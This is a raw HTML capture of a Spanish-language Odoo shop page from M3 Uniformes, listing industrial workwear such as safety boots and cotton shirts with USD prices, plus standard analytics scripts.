

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m3uniformes.com/shop?order=name+asc&category=10
body_size: 8330
content:

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-ES" data-website-id="1" data-oe-company-name="M3 Uniformes C.A.">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        
        
          <script>
            dataLayer = [{}];
          </script>
          <!-- Facebook Pixel Code -->
          <script id="fb_pixel">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '4225940877474639');
            fbq('track', 'PageView');
          </script>
          <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4225940877474639&amp;ev=PageView&amp;noscript=1"/></noscript>
          <!-- End Facebook Pixel Code -->
        
      
            
                <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-WWPD6VN');
                </script>
                
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Industria | M3 Uniformes"/>
                    
                
                    
                        <meta property="og:site_name" content="M3 Uniformes C.A."/>
                    
                
                    
                        <meta property="og:url" content="https://m3uniformes.com/shop"/>
                    
                
                    
                        <meta property="og:image" content="https://m3uniformes.com/web/image/res.company/1/logo?unique=06d73d4"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Industria | M3 Uniformes"/>
                
                    <meta name="twitter:image" content="https://m3uniformes.com/web/image/res.company/1/logo/300x300?unique=06d73d4"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://m3uniformes.com/shop"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title> Tienda | M3 Uniformes </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=c0e042e"/>
            <link type="text/css" rel="stylesheet" href="/web/content/6276-d6de615/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/13289-9ff5ae2/1/web.assets_frontend.css"/>
        
    
        

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "7abcb907aef79e0f5b049ea274a6c08a99cd98a3o",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f950537f333b5421a44b5eb4f12fe1c59e2e5689"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/341-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/342-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/6279-cf35919/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/13290-660d6f9/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        </head>
            <body class="">
                
        
    
            
        
            
                <noscript>
                    <iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-WWPD6VN"></iframe>
                </noscript>
                
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand-md navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
            <span role="img" aria-label="Logo of M3 Uniformes" title="M3 Uniformes"><img src="/web/image/website/1/logo/M3%20Uniformes?unique=c0e042e" class="img img-fluid" alt="M3 Uniformes"/></span>
        </a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Inicio</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>Sobre Nosotros</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link active">
            <span>Productos</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contacto</span>
        </a>
    </li>
    

        
    
            
            <li class="nav-item divider d-none"></li> <li class="nav-item o_wsale_my_cart d-none">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    Mi Carrito <sup class="my_cart_quantity badge badge-primary" data-order-id=""></sup>
                </a>
            </li>
            
        
        
                            
                        
            <li class="nav-item divider"></li>
            <li class="nav-item">
                <a class="nav-link" href="/web/login">
                    <b>Registrarse</b>
                </a>
            </li>
        </ul>
                    </div>
                </div>
            </nav>
        </header>
                <main>
                    
            
        
            
            
        
      <div id="wrap" class="js_sale">
                <div class="oe_structure" id="oe_structure_website_sale_products_1">
      <div id="myCarousel1614736337011" class="s_carousel carousel slide s_carousel_default" data-interval="10000" data-name="Carousel">
        <ol class="carousel-indicators d-none">
          <li data-target="#myCarousel1614736337011" data-slide-to="0" class="active"></li>
        </ol>
        <div class="carousel-inner">
          <div class="carousel-item oe_img_bg oe_custom_bg pb0 pt136 active" style="background-image: url(&quot;/web/image/3187/bg.jpg&quot;); background-position: 51.17% 86.9%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <font style="color: rgb(8, 82, 148); font-size: 48px;">
                        <b>Catalogo</b>
                        <br/>
                      </font>
                    </h2>
                  </div>
                  <p class="lead">
                    <font style="color: rgb(0, 0, 0); font-size: 18px;">Selecciona entre nuestra gama de uniformes</font>
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="carousel-control-prev d-none" data-target="#myCarousel1614736337011" data-slide="prev" role="img" aria-label="Anterior" title="Anterior">
          <span class="carousel-control-prev-icon"></span>
          <span class="sr-only o_default_snippet_text">Anterior</span>
        </div>
        <div class="carousel-control-next d-none" data-target="#myCarousel1614736337011" data-slide="next" role="img" aria-label="Siguiente" title="Siguiente">
          <span class="carousel-control-next-icon"></span>
          <span class="sr-only o_default_snippet_text">Siguiente</span>
        </div>
      </div>
    </div>
  <div class="container oe_website_sale">
                    <div class="products_pager form-inline flex-md-nowrap justify-content-between justify-content-md-center">
                        
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js w-100 w-md-auto mt-2" action="/shop/category/industria-10?category=10&amp;order=name+asc">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Buscar…" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
                        
        
        <div class="dropdown d-none mt-2 ml-md-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Precio Detal Dolares
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/3">
                        <span class="switcher_pricelist" data-pl_id="3">Precio Detal Dolares</span>
                    </a>
                
            </div>
        </div>
    
                        
        
    
            <div class="btn-group btn-group-toggle mt-2 ml-md-2 d-none d-sm-inline-flex o_wsale_apply_layout" data-toggle="buttons">
                <label title="Cuadrícula" class="btn btn-secondary active fa fa-th-large o_wsale_apply_grid">
                    <input type="radio" name="wsale_products_layout" checked="checked"/>
                </label>
                <label title="Lista" class="btn btn-secondary  fa fa-th-list o_wsale_apply_list">
                    <input type="radio" name="wsale_products_layout"/>
                </label>
            </div>
        
            
            
            
            
            
            
            <div class="dropdown mt-2 ml-md-2 dropdown_sorty_by">
                <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                    <span class="d-none d-lg-inline">
                        
                            Ordenado por: Nombre: de la A a la Z
                        
                    </span>
                    <i class="fa fa-sort-amount-asc d-lg-none"></i>
                </a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+desc&amp;category=10">
                            <span>Precio de catálogo: Mayor a Menor</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+asc&amp;category=10">
                            <span>Precio de catálogo: Menor a Mayor</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+asc&amp;category=10">
                            <span>Nombre: de la A a la Z</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+desc&amp;category=10">
                            <span>Nombre: Z a A</span>
                        </a>
                    
                </div>
            </div>
        
                    </div>
                    <div class="row o_wsale_products_main_row">
                        
            
        <div id="products_grid_before" class="col-lg-3">
            <button type="button" class="btn btn-link d-lg-none" data-target="#wsale_products_categories_collapse" data-toggle="collapse">
                Mostrar categorías
            </button>
            <div class="collapse d-lg-block" id="wsale_products_categories_collapse">
                <ul class="nav nav-pills flex-column mb-2">
                    <li class="nav-item">
                        <a href="/shop?order=name+asc" class="nav-link  o_not_editable">Todos los productos</a>
                    </li>
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-1?order=name+asc" class="nav-link ">
                <span>Médicina y Salud</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-camisas-2?order=name+asc" class="nav-link ">
                <span>Camisas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-pantalones-3?order=name+asc" class="nav-link ">
                <span>Pantalones</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-batas-6?order=name+asc" class="nav-link ">
                <span>Batas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-blazers-5?order=name+asc" class="nav-link ">
                <span>Blazers</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-accesorios-7?order=name+asc" class="nav-link ">
                <span>Accesorios</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/empresas-y-oficinas-4?order=name+asc" class="nav-link ">
                <span>Empresas y Oficinas</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/empresas-y-oficinas-camisas-9?order=name+asc" class="nav-link ">
                <span>Camisas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/empresas-y-oficinas-blusas-8?order=name+asc" class="nav-link ">
                <span>Blusas</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-13?order=name+asc" class="nav-link ">
                <span>Hoteles y Restaurantes</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-filipinas-14?order=name+asc" class="nav-link ">
                <span>Filipinas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-delantales-15?order=name+asc" class="nav-link ">
                <span>Delantales</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-gorros-16?order=name+asc" class="nav-link ">
                <span>Gorros</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-sabanas-17?order=name+asc" class="nav-link ">
                <span>Sábanas</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/industria-10?order=name+asc" class="nav-link active">
                <span>Industria</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/industria-pantalones-12?order=name+asc" class="nav-link ">
                <span>Pantalones</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/industria-tops-11?order=name+asc" class="nav-link ">
                <span>Tops</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/militar-epc-28?order=name+asc" class="nav-link ">
                <span>Militar / EPC</span>
            </a>
            
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/deportes-18?order=name+asc" class="nav-link ">
                <span>Deportes</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/deportes-ciclismo-29?order=name+asc" class="nav-link ">
                <span>Ciclismo</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/deportes-artes-marciales-19?order=name+asc" class="nav-link ">
                <span>Artes Marciales</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/caballero-22?order=name+asc" class="nav-link ">
                <span>Caballero</span>
            </a>
            
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/damas-21?order=name+asc" class="nav-link ">
                <span>Damas</span>
            </a>
            
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/inventario-24?order=name+asc" class="nav-link ">
                <span>Inventario</span>
            </a>
            
        </li>
    
                    
                </ul>
            </div>
        </div>
                        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            <div class="o_wsale_products_grid_table_wrapper">
                                <table class="table table-borderless m-0" data-ppg="20" data-ppr="4">
                                    <colgroup>
                                        <col/><col/><col/><col/>
                                    </colgroup>
                                    <tbody>
                                        <tr>
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/botas-de-seguridad-977?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/977/image_256/BOTAS%20DE%20SEGURIDAD?unique=bb752ab" class="img img-fluid" alt="BOTAS DE SEGURIDAD"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/botas-de-seguridad-977?category=10&amp;order=name+asc" content="BOTAS DE SEGURIDAD">BOTAS DE SEGURIDAD</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">49,28</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">49,28</span></span>
                        <span itemprop="price" style="display:none;">49.28</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="3356"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/botas-plasticas-980?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/980/image_256/BOTAS%20PL%C3%81STICAS?unique=5d17913" class="img img-fluid" alt="BOTAS PLÁSTICAS"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/botas-plasticas-980?category=10&amp;order=name+asc" content="BOTAS PLÁSTICAS">BOTAS PLÁSTICAS</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">18,48</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">18,48</span></span>
                        <span itemprop="price" style="display:none;">18.48</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="3361"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/chemise-caballero-280?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/280/image_256/CHEMISE%20CABALLERO?unique=a6c83ce" class="img img-fluid" alt="CHEMISE CABALLERO"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/chemise-caballero-280?category=10&amp;order=name+asc" content="CHEMISE CABALLERO">CHEMISE CABALLERO</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">0,00</span></del>
                        
                        <span itemprop="price" style="display:none;">0.0</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="3223"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/chemise-dama-281?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/281/image_256/CHEMISE%20DAMA?unique=b2be8d5" class="img img-fluid" alt="CHEMISE DAMA"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/chemise-dama-281?category=10&amp;order=name+asc" content="CHEMISE DAMA">CHEMISE DAMA</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">0,00</span></del>
                        
                        <span itemprop="price" style="display:none;">0.0</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="1282"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr><tr>
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/franela-manga-corta-222?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/222/image_256/FRANELA%20%28MANGA%20CORTA%29?unique=4b358bf" class="img img-fluid" alt="FRANELA (MANGA CORTA)"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/franela-manga-corta-222?category=10&amp;order=name+asc" content="FRANELA (MANGA CORTA)">FRANELA (MANGA CORTA)</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">0,00</span></del>
                        
                        <span itemprop="price" style="display:none;">0.0</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="2241"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/400-1-9-franela-algodon-manga-corta-325?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/325/image_256/%5B400.1.9%5D%20FRANELA%20ALGODON%20%28MANGA%20CORTA%29?unique=e0ea6af" class="img img-fluid" alt="[400.1.9] FRANELA ALGODON (MANGA CORTA)"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/400-1-9-franela-algodon-manga-corta-325?category=10&amp;order=name+asc" content="FRANELA ALGODON (MANGA CORTA)">FRANELA ALGODON (MANGA CORTA)</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">8,62</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">8,62</span></span>
                        <span itemprop="price" style="display:none;">8.620000000000001</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="1480"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/400-1-10-franela-algodon-manga-larga-326?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/326/image_256/%5B400.1.10%5D%20FRANELA%20ALGODON%20%28MANGA%20LARGA%29?unique=5ccd2ac" class="img img-fluid" alt="[400.1.10] FRANELA ALGODON (MANGA LARGA)"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/400-1-10-franela-algodon-manga-larga-326?category=10&amp;order=name+asc" content="FRANELA ALGODON (MANGA LARGA)">FRANELA ALGODON (MANGA LARGA)</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">10,51</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">10,51</span></span>
                        <span itemprop="price" style="display:none;">10.51</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="1481"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
